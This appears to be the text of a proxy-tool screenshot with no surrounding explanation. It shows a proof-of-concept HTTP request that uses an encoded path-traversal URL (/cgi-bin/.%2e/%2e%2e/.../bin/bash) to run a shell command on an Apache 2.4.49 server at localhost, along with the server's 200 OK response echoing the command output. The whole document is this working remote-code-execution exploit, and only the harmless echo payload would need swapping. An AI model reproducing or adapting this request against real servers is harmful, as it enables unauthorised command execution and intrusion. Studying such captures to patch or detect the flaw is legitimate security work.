 Send Cancel < ▼ > ▼ Target
Request
Pretty Raw Hex \n
1 POST /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/bin/bash HTTP/1.1
2 Host: localhost:8080
3 User-Agent: curl/7.64.1
4 Accept: */*
5 Content-Length: 47
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 echo -e "Host: 127.0.0.1\nUser-Agent: Chrome\n"
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 09 Oct 2021 02:15:15 GMT
3 Server: Apache/2.4.49 (Debian)
4 Host: 127.0.0.1
5 User-Agent: Chrome
6 Connection: close
7 Content-Length: 0
8
9